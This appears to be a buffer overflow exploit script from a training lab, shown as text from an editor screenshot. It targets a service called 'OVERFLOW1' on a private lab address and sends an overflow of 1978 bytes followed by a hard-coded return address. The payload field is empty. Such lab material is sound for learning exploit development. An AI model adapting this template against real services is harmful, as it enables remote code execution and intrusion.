 GNU nano 5.4
import socket
ip = "10.10.154.18"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")